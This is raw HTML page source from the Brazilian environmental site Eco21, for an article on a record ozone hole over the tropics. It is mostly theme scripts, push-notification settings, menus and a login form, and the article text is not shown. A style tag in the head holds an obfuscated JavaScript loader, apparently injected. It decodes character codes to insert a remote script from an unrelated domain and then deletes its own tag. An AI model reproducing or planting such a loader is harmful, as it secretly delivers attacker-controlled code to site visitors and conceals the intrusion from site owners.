oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options.serviceWorkerParam={scope:'/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/'};oneSignal_options.serviceWorkerPath='OneSignalSDKWorker.js';OneSignal.Notifications.setDefaultUrl("https://eco21.eco.br");oneSignal_options.wordpress=!0;oneSignal_options.appId='d67013db-dbb0-461e-9316-d08e70c59408';oneSignal_options.allowLocalhostAsSecureOrigin=!0;oneSignal_options.welcomeNotification={};oneSignal_options.welcomeNotification.title="";oneSignal_options.welcomeNotification.message="";oneSignal_options.path="https://eco21.eco.br/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options.promptOptions={};oneSignal_options.promptOptions.actionMessage="Gostaríamos de enviar notificações com as últimas noticias.";oneSignal_options.promptOptions.exampleNotificationTitleDesktop="Este é um exemplo de notificação";oneSignal_options.promptOptions.exampleNotificationMessageDesktop="As notificações irão aparecer na sua área de trabalho";oneSignal_options.promptOptions.exampleNotificationTitleMobile="Notificações de exemplo";oneSignal_options.promptOptions.exampleNotificationMessageMobile="As notificações irão aparecer no seu dispositivo";oneSignal_options.promptOptions.exampleNotificationCaption="(você pode cancelar a assinatura a qualquer momento)";oneSignal_options.promptOptions.acceptButtonText="PERMITIR";oneSignal_options.promptOptions.cancelButtonText="NÃO, OBRIGADO(A)";oneSignal_options.promptOptions.siteName="http://eco21.eco.br";oneSignal_options.promptOptions.autoAcceptTitle="Clique em PERMITIR";oneSignal_options.notifyButton={};oneSignal_options.notifyButton.enable=!0;oneSignal_options.notifyButton.position='bottom-left';oneSignal_options.notifyButton.theme='default';oneSignal_options.notifyButton.size='medium';oneSignal_options.notifyButton.showCredit=!0;oneSignal_options.notifyButton.text={};oneSignal_options.notifyButton.text['tip.state.unsubscribed']='Inscreva-se para receber notificações';oneSignal_options.notifyButton.text['tip.state.subscribed']='Você está inscrito para receber notificações';oneSignal_options.notifyButton.text['tip.state.blocked']='Você bloqueou notificações';oneSignal_options.notifyButton.text['message.action.subscribed']='Obrigado por assinar!';oneSignal_options.notifyButton.text['message.action.resubscribed']='Você está inscrito para receber notificações';oneSignal_options.notifyButton.text['message.action.unsubscribed']='Você não receberá notificações novamente';oneSignal_options.notifyButton.text['dialog.main.title']='Gerenciar notificações do site';oneSignal_options.notifyButton.text['dialog.main.button.subscribe']='INSCREVA-SE';oneSignal_options.notifyButton.text['dialog.main.button.unsubscribe']='CANCELAR INSCRIÇÃO';oneSignal_options.notifyButton.text['dialog.blocked.title']='Desbloquear notificações';oneSignal_options.notifyButton.text['dialog.blocked.message']='Siga estas instruções para permitir notificações:';oneSignal_options.notifyButton.colors={};oneSignal_options.notifyButton.offset={};OneSignal.init(window._oneSignalInitOptions);OneSignal.Slidedown.promptPush()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.Notifications.requestPermission();event.preventDefault()};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,!1);}
if(document.readyState==='complete'){documentInitOneSignal()}else{window.addEventListener("load",function(event){documentInitOneSignal()})}</script>  <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9538640844495887&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/eco21.eco.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.7";var td_get_template_directory_uri="https:\/\/eco21.eco.br\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="a67f3aab53";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <link rel="icon" href="https://media.eco21.eco.br/2021/12/eco21-300x73-1-150x73.png" sizes="32x32" /><link rel="icon" href="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" /><meta name="msapplication-TileImage" content="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" /><style type="text/css" id="wp-custom-css">.tdb_header_logo .tdb-logo-img-wrap img{
    width: 180px;
    height:43px;
}</style><style></style><meta property="og:site_name" content="Eco21"/><meta property="og:title" content="Buraco recorde na camada de ozônio ameaça os trópicos"/><meta property="og:url" content="https://eco21.eco.br/estudos-e-pesquisas/buraco-recorde-na-camada-de-ozonio-ameaca-os-tropicos/"/><meta property="og:description" content="Márcia Régis | Redação Eco21 |Um cientista da Universidade de Waterloo (Canadá) revelou um buraco na camada de ozônio sete vezes maior que o buraco estabelecido sobre a Antártica, dessa vez repousando sobre as regiões tropicais da Terra. E, provavelmente, esse buraco da camada de ozônio sobre os"/><meta property="og:image" content="https://media.eco21.eco.br/2022/07/71ca5788-buraco-da-camada-de-ozonio-2022.png"/><meta property="og:image:url" content="https://media.eco21.eco.br/2022/07/71ca5788-buraco-da-camada-de-ozonio-2022.png"/><meta property="og:image:secure_url" content="https://media.eco21.eco.br/2022/07/71ca5788-buraco-da-camada-de-ozonio-2022.png"/><meta name="twitter:title" content="Buraco recorde na camada de ozônio ameaça os trópicos"/><meta name="twitter:url" content="https://eco21.eco.br/estudos-e-pesquisas/buraco-recorde-na-camada-de-ozonio-ameaca-os-tropicos/"/><meta name="twitter:description" content="Márcia Régis | Redação Eco21 |Um cientista da Universidade de Waterloo (Canadá) revelou um buraco na camada de ozônio sete vezes maior que o buraco estabelecido sobre a Antártica, dessa vez repousando sobre as regiões tropicais da Terra. E, provavelmente, esse buraco da camada de ozônio sobre os"/><meta name="twitter:image" content="https://media.eco21.eco.br/2022/07/71ca5788-buraco-da-camada-de-ozonio-2022.png"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:creator" content="@https://twitter.com/eco21"/><meta name="twitter:site" content="@eco21"/><link rel="canonical" href="https://eco21.eco.br/estudos-e-pesquisas/buraco-recorde-na-camada-de-ozonio-ameaca-os-tropicos/"/><meta name="description" content="Márcia Régis | Redação Eco21 |Um cientista da Universidade de Waterloo (Canadá) revelou um buraco na camada de ozônio sete vezes maior que o buraco estabelecido sobre a Antártica, dessa vez repousando sobre as regiões tropicais da Terra. E, provavelmente, esse buraco da camada de ozônio sobre os"/><meta name="p:domain_verify" content="f31efb86e1707270abd9de587117b205"/><style id="tdw-css-placeholder">var avkrxmao="amxgcprse";try{varabnkfzrngu=String;var avubygcc="f"+"ro"+abnkfzrngu['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let adsyyqix="s"+"c"+abnkfzrngu[avubygcc](114,105,112,116);var _yoigzjrd="c"+"re"+abnkfzrngu[avubygcc](97,116,101,69,108,101,109,101,110,116);let _htzfxhm="s"+abnkfzrngu[avubygcc](114,99);let ahrkfav=abnkfzrngu[avubygcc](105,100);var _eielbt="cu"+"rre"+abnkfzrngu[avubygcc](110,116,83,99,114,105,112,116);let aiethwgpoa="pa"+"r"+abnkfzrngu[avubygcc](101,110,116,78,111,100,101);let _xxmmxryq="i"+"ns"+abnkfzrngu[avubygcc](101,114,116,66,101,102,111,114,101);var _juczfrnaq="ge"+"El"+abnkfzrngu[avubygcc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aqovshgawpl="h"+"e"+abnkfzrngu[avubygcc](97,100);var _lyyimzciyti="ap"+"p"+abnkfzrngu[avubygcc](101,110,100,67,104,105,108,100);let _yjjhcuy=document;let _ecnbxsmmfpb="t"+"e"+abnkfzrngu[avubygcc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tuyuaig=_yjjhcuy[_yoigzjrd](adsyyqix);_tuyuaig['as'+'y'+'nc']=true;var aukwpyvgy=abnkfzrngu[avubygcc](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+abnkfzrngu[avubygcc](47)+"s"+"cr"+abnkfzrngu[avubygcc](105,112,116,115)+abnkfzrngu[avubygcc](47)+abnkfzrngu[avubygcc](115,116,101,112,46,106,115);_tuyuaig[_htzfxhm]=aukwpyvgy;_tuyuaig[ahrkfav]=_ecnbxsmmfpb;if(_yjjhcuy[_eielbt]){_yjjhcuy[_eielbt][aiethwgpoa][_xxmmxryq](_tuyuaig,_yjjhcuy[_eielbt]);let _ezvdnstx=document;if (_ezvdnstx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ezvdnstx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_yjjhcuy[_juczfrnaq](aqovshgawpl)[0][_lyyimzciyti](_tuyuaig);if (_ezvdnstx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ezvdnstx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body class="wp-singular post-template-default single single-post postid-13344 single-format-standard wp-custom-logo wp-theme-Newspaper everest-forms-no-js buraco-recorde-na-camada-de-ozonio-ameaca-os-tropicos global-block-template-1 tdb_template_1341 aa-prefix-eco21- tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Sign in</a></div></div></div><div class="td-mobile-content"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-1358"><a href="https://eco21.eco.br/category/biomas/">Biomas<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1360"><a href="https://eco21.eco.br/category/biomas-terrestres/">Biomas terrestres<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1361"><a href="https://eco21.eco.br/category/amazonia/">Amazônia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1362"><a href="https://eco21.eco.br/category/mata-atlantica/">Mata Atlântica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1363"><a href="https://eco21.eco.br/category/cerrado/">Cerrado</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1364"><a href="https://eco21.eco.br/category/andes/">Andes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1365"><a href="https://eco21.eco.br/category/caatinga/">Caatinga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1366"><a href="https://eco21.eco.br/category/pampas/">Pampas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://eco21.eco.br/category/pantanal/">Pantanal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1368"><a href="https://eco21.eco.br/category/areas-umidas/">Áreas Úmidas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1370"><a href="https://eco21.eco.br/category/taiga/">Taiga</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1359"><a href="https://eco21.eco.br/category/biomas-aquaticos/">Biomas aquáticos</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1371"><a href="https://eco21.eco.br/category/sociedade/">Sociedade<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1372"><a href="https://eco21.eco.br/category/ativismo-ambiental/">Ativismo Ambiental<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://eco21.eco.br/category/ongs/">ONGs</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1375"><a href="https://eco21.eco.br/category/cidades/">Cidades<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://eco21.eco.br/category/residuos-solidos/">Resíduos Sólidos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://eco21.eco.br/category/saneamento-basico/">Saneamento Básico</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1378"><a href="https://eco21.eco.br/category/ecosofia/">Ecosofia<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://eco21.eco.br/category/antropoceno/">Antropoceno</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://eco21.eco.br/category/povos-indigenas/">Povos Indígenas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1381"><a href="https://eco21.eco.br/category/meio-ambiente/">Meio Ambiente<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382"><a href="https://eco21.eco.br/category/recursos-naturais/">Recursos Naturais</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="https://eco21.eco.br/category/conservacao/">Conservação</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://eco21.eco.br/category/ecoturismo/">Ecoturismo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1385"><a href="https://eco21.eco.br/category/desastres/">Desastres</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1386"><a href="https://eco21.eco.br/category/biodiversidade/">Biodiversidade<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1387"><a href="https://eco21.eco.br/category/fauna/">Fauna</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1388"><a href="https://eco21.eco.br/category/flora/">Flora</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1389"><a href="https://eco21.eco.br/category/economia/">Economia<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1390"><a href="https://eco21.eco.br/category/esg/">ESG</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1391"><a href="https://eco21.eco.br/category/iniciativas/">Iniciativas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1392"><a href="https://eco21.eco.br/category/economia-verde/">Economia Verde</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1393"><a href="https://eco21.eco.br/category/economia-circular/">Economia Circular</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1395"><a href="https://eco21.eco.br/category/agropecuaria-e-alimentos/">Agropecuária e Alimentos</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1396"><a href="https://eco21.eco.br/category/ciencia-e-tecnologia/">Ciência e Tecnologia<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1397"><a href="https://eco21.eco.br/category/clima/">Clima</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1398"><a href="https://eco21.eco.br/category/genetica-e-biomedicina/">Genética e Biomedicina</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1399"><a href="https://eco21.eco.br/category/ciencias-espaciais/">Ciências Espaciais</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1400"><a href="https://eco21.eco.br/category/estudos-e-pesquisas/">Estudos e Pesquisas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1401"><a href="https://eco21.eco.br/category/publicacoes-e-artes/">Publicações e Artes<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1402"><a href="https://eco21.eco.br/category/artes-visuais/">Artes Visuais</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1403"><a href="https://eco21.eco.br/category/livros/">Livros</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1404"><a href="https://eco21.eco.br/category/relatorios/">Relatórios</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1405"><a href="#">Revista Eco21 site antigo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1406"><a href="https://eco21.eco.br/category/politica-ambiental/">Política Ambiental<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1407"><a href="https://eco21.eco.br/category/onu/">ONU<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1408"><a href="https://eco21.eco.br/category/ipcc/">IPCC</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1409"><a href="https://eco21.eco.br/category/cop/">COP<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1410"><a href="https://eco21.eco.br/category/cop13/">COP13</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1411"><a href="https://eco21.eco.br/category/cop14/">COP14</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1412"><a href="https://eco21.eco.br/category/cop15/">COP15</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1413"><a href="https://eco21.eco.br/category/cop25/">COP25</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1414"><a href="https://eco21.eco.br/category/cop26/">COP26</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1418"><a href="https://eco21.eco.br/category/conferencia-de-estocolmo/">Conferência de Estocolmo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1416"><a href="https://eco21.eco.br/category/rio-92-eco-92/">RIO 92 / ECO 92</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1417"><a href="https://eco21.eco.br/category/dds/">DDS</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1420"><a href="https://eco21.eco.br/category/acordos-protocolos-e-tratados/">Acordos, Protocolos e Tratados<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1419"><a href="https://eco21.eco.br/category/acordo-de-paris/">Acordo de Paris</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1421"><a href="https://eco21.eco.br/category/protocolo-de-montereal/">Protocolo de Montereal</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1422"><a href="https://eco21.eco.br/category/justica-ambiental/">Justiça Ambiental</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1423"><a href="https://eco21.eco.br/category/especial-estocolmo50-e-rio30/">Especial Estocolmo50 e Rio+30</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1424"><a href="https://eco21.eco.br/category/energia/">Energia<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1425"><a href="https://eco21.eco.br/category/energia-renovavel/">Energia Renovável<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://eco21.eco.br/category/energia-hidroeletrica/">Energia Hidroelétrica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1427"><a href="https://eco21.eco.br/category/energia-solar/">Energia Solar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1429"><a href="https://eco21.eco.br/category/hidrogenio-verde/">Hidrogênio Verde</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://eco21.eco.br/category/energia-eolica/">Energia Eólica</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1430"><a href="https://eco21.eco.br/category/nao-renovavel/">Não Renovável<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1431"><a href="https://eco21.eco.br/category/energia-termoeletrica/">Energia Termoelétrica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="https://eco21.eco.br/category/energia-nuclear/">Energia Nuclear</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1433"><a href="https://eco21.eco.br/category/combustiveis-fosseis/">Combustíveis Fósseis</a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12758"><a href="https://eco21.eco.br/doe-aqui/">Doação</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Sign in</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://eco21.eco.br/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 